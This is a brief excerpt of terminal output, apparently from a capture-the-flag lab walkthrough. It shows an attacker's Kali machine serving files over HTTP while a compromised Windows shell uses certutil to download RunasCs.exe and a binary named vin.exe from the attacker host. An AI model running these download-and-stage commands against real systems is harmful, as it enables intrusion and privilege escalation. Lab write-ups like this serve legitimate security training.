 ┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.249 - - [26/Mar/2024 03:47:26] "GET /vin.exe HTTP/1.1" 200 -
10.10.11.249 - - [26/Mar/2024 03:47:28] "GET /vin.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
c:\Users\svc_minecraft\Desktop>certutil.exe -urlcache -split -f http://10.10.14.136:80/Downlo
ads/RunasCs.exe
certutil.exe -urlcache -split -f http://10.10.14.136:80/Downloads/RunasCs.exe
****  Online  ****
  0000  ...
  ca00
CertUtil: -URLCache command completed successfully.
c:\Users\svc_minecraft\Desktop>certutil.exe -urlcache -split -f http://10.10.14.136:80/vin.ex
e